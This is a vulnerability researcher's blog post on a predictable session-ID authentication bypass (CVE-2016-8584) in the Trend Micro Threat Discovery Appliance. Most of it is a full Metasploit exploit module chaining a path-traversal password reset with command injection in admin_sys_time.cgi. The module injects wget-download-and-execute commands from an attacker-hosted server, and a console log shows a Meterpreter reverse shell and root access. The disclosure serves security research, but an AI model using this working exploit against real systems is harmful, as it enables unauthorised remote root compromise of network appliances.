
Trend Micro Threat Discovery Appliance - Session Generation Authentication Bypass (CVE-2016-8584)
0.967 High
EPSS
Percentile
99.7%
In the last few months, I have been testing several Trend Micro products with Steven Seeley (@steventseeley). Together, we have found more than 200+ RCE (Remote Code Execution) vulnerabilities and for the first time we presented the outcome of our research at Hack In The Box 2017 Amsterdam in April.
The presentation is available as a PDF or as a Slideshare.
<iframe allowfullscreen=“” frameborder=“0” height=“470px” marginheight=“0” marginwidth=“0” mozallowfullscreen=“” scrolling=“no” src=“https://www.slideshare.net/robertosl81/slideshelf” style=“border: none;” webkitallowfullscreen=“” width=“615px”></iframe>
Since it was not possible to cover all discovered vulnerabilities with a single presentation, this blog post will cover and analyze a further vulnerability that did not make it to the slides, and which affects the Trend Micro Threat Discovery Appliance (TDA) product.
CVE-2016-8584 - TDA Session Generation Authentication Bypass
This was an interesting vulnerability, discovered after observing that two consecutive login attempts against the web interface returned the same session_id token. Following this observation, our inference was that time factor played a role. After further analysis and reversing of the TDA libraries, the session management was found to be defined in the following library: /opt/TrendMicro/MinorityReport/lib/mini_httpd/utils.so
Within this library, the create_session() function is of particular interest, as shown below.
This function performs the following actions:
- Gets current time
- Use time as “seed”
- Use srand() with above seed
- MD5 hash the rest
All these functions can be shortened as the following: session_id = md5(srand(get_curtime()))
The vulnerability is that the seed is predictable, and therefore an attacker can generate session IDs issued in the past.
However, there are two conditions which affect exploitation of this vulnerability:
- A legitimate user has to be authenticated - a session token is associated with an IP address when a user logs in
- Attacker needs to perform the attack with the same IP address of legitimate user
The second condition is not an issue in a NATed environment but in a different environment it’s definitely the most significant constraint.
A further conclusion is that although the attacker is able to technically predict “future” session_id tokens, there is no point in doing that, since condition (1) has to be to met first and an association between an IP address and session_id has to exist in the database.
The exploit Proof-of-Concept (poc) has been published here and below a video showing the attack in action:
https://www.youtube.com/embed/rwmfbvvGHDw
The exploits for all the other TDA vulnerabilities that were discovered as part of this research can be found below:
A Metasploit module has been developed and added to the master branch:
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::Remote::HttpServer
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super(update_info(info,
'Name' => 'Trend Micro Threat Discovery Appliance admin_sys_time.cgi Remote Command Execution',
'Description' => %q{
This module exploits two vulnerabilities the Trend Micro Threat Discovery Appliance.
The first is an authentication bypass vulnerability via a file delete in logoff.cgi
which resets the admin password back to 'admin' upon a reboot (CVE-2016-7552).
The second is a cmdi flaw using the timezone parameter in the admin_sys_time.cgi
interface (CVE-2016-7547).
Note: You have the option to use the authentication bypass or not since it requires
that the server is rebooted. The password reset will render the authentication useless.
Typically, if an administrator cant login, they will bounce the box. Therefore, this
module performs a heart beat request until the box is bounced and then attempts to login
and to perform the command injection. This module has been tested on version 2.6.1062r1
of the appliance.
},
'Author' =>
[
'mr_me <[email protected]>', # vuln + msf
'Roberto Suggi Liverani @malerisch', # vuln + msf
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://asciinema.org/a/112480'], # demo
[ 'CVE', '2016-7552'], # auth bypass
[ 'CVE', '2016-7547'], # cmdi
],
'Platform' => 'linux',
'Arch' => ARCH_X86,
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
},
'Targets' =>
[
[ 'Trend Micro Threat Discovery Appliance 2.6.1062r1', {} ]
],
'DefaultOptions' =>
{
'SSL' => true
},
'DefaultTarget' => 0,
'DisclosureDate' => 'Apr 10 2017'))
register_options(
[
Opt::RPORT(443),
OptString.new('TARGETURI', [true, 'The target URI', '/']),
OptString.new('PASSWORD', [true, 'The password to authenticate with', 'admin']),
OptPort.new('SRVPORT', [ true, 'The daemon port to listen on', 1337 ]),
OptBool.new('AUTHBYPASS', [ true, 'Bypass the authentication', true ]),
], self.class)
end
def check
if do_login
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'cgi-bin/about.cgi'),
'cookie' => @cookie,
'method' => 'GET',
}, 1)
if res and res.code == 200 and res.body =~ /About Trend Micro/
version = "#{$1}" if res.body =~ /var ver_str = new String\("(.*)"\)/
case version
when /2.6.1062/
return Exploit::CheckCode::Vulnerable
end
end
end
return Exploit::CheckCode::Safe
end
def exploit
if datastore['AUTHBYPASS']
print_status("Bypassing authentication...")
if reset_password
print_good("The password has been reset!")
print_status("Waiting for the administrator to reboot...")
pwn_after_reboot
end
else
if do_login
pwn
else
fail_with(Failure::NoAccess, "Authentication failed")
end
end
end
def reset_password
c = "session_id=../../../opt/TrendMicro/MinorityReport/etc/igsa.conf"
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'cgi-bin/logoff.cgi'),
'method' => 'GET',
'cookie' => c,
})
if res and res.code == 200 and res.headers.to_s =~ /Backtrace/
return true
end
return false
end
def pwn
start_http_server
print_good("Logged in")
download_exec
end
def pwn_after_reboot
@rebooted = false
while !@rebooted
if do_login
@rebooted = true
pwn
end
end
end
def on_request_uri(cli, request)
if (not @pl)
print_error("#{rhost}:#{rport} - A request came in, but the payload wasn't ready yet!")
return
end
print_status("#{rhost}:#{rport} - Sending the payload to the server...")
@elf_sent = true
send_response(cli, @pl)
end
def start_http_server
@pl = generate_payload_exe
@elf_sent = false
downfile = rand_text_alpha(8+rand(8))
resource_uri = '/' + downfile
# do not use SSL for the attacking web server
if datastore['SSL']
ssl_restore = true
datastore['SSL'] = false
end
if (datastore['SRVHOST'] == "0.0.0.0" or datastore['SRVHOST'] == "::")
srv_host = datastore['URIHOST'] || Rex::Socket.source_address(rhost)
else
srv_host = datastore['SRVHOST']
end
@service_url = 'http://' + srv_host + ':' + datastore['SRVPORT'].to_s + resource_uri
service_url_payload = srv_host + resource_uri
print_status("#{rhost}:#{rport} - Starting up our web service on #{@service_url} ...")
start_service({'Uri' => {
'Proc' => Proc.new { |cli, req|
on_request_uri(cli, req)
},
'Path' => resource_uri
}})
datastore['SSL'] = true if ssl_restore
connect
end
def exec(cmd)
send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'cgi-bin/admin_sys_time.cgi'),
'cookie' => @cookie,
'method' => 'POST',
'vars_post' => {
'act' => 'save',
'timezone' => cmd,
}
}, 1)
end
def download_exec
@bd = rand_text_alpha(8+rand(8))
register_file_for_cleanup("/tmp/#{@bd}")
exec("|`wget #{@service_url} -O /tmp/#{@bd}`")
exec("|`chmod 755 /tmp/#{@bd}`")
exec("|`/tmp/#{@bd}`")
# we need to delay, for the stager
select(nil, nil, nil, 5)
end
def do_login
begin
login = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'cgi-bin/logon.cgi'),
'method' => 'POST',
'vars_post' => {
'passwd' => datastore['PASSWORD'],
'isCookieEnable' => 1,
}
})
# these are needed due to the reboot
rescue Rex::ConnectionRefused
return false
rescue Rex::ConnectionTimeout
return false
end
if login and login.code == 200 and login.body =~ /frame\.cgi/
@cookie = "session_id=#{$1};" if login.get_cookies =~ /session_id=(.*);/
return true
end
return false
end
end
=begin
saturn:metasploit-framework mr_me$ ./msfconsole -qr scripts/trend.rc
[*] Processing scripts/trend.rc for ERB directives.
resource (scripts/trend.rc)> use exploit/multi/http/trendmicro_threat_discovery_admin_sys_time_cmdi
resource (scripts/trend.rc)> set RHOST 192.168.100.2
RHOST => 192.168.100.2
resource (scripts/trend.rc)> set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
resource (scripts/trend.rc)> set LHOST 192.168.100.13
LHOST => 192.168.100.13
resource (scripts/trend.rc)> exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.100.13:4444
[*] Bypassing authentication...
msf exploit(trendmicro_threat_discovery_admin_sys_time_cmdi) >
[+] The password has been reset!
[*] Waiting for the reboot...
[*] 192.168.100.2:443 - Starting up our web service on http://192.168.100.13:1337/nnDBuOUMuKnxP ...
[*] Using URL: http://0.0.0.0:1337/nnDBuOUMuKnxP
[*] Local IP: http://192.168.100.13:1337/nnDBuOUMuKnxP
[+] Logged in
[*] 192.168.100.2:443 - Sending the payload to the server...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.100.2
[*] Meterpreter session 1 opened (192.168.100.13:4444 -> 192.168.100.2:46140) at 2016-09-23 14:59:08 -0500
[+] Deleted /tmp/rpNDXQZTB
[*] Server stopped.
msf exploit(trendmicro_threat_discovery_admin_sys_time_cmdi) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 3846 created.
Channel 1 created.
BusyBox v1.00 (2010.10.13-06:52+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
/bin/sh: can't access tty; job control turned off
/opt/TrendMicro/MinorityReport/www/cgi-bin # id
id
uid=0(root) gid=0(root)
/opt/TrendMicro/MinorityReport/www/cgi-bin #
=end

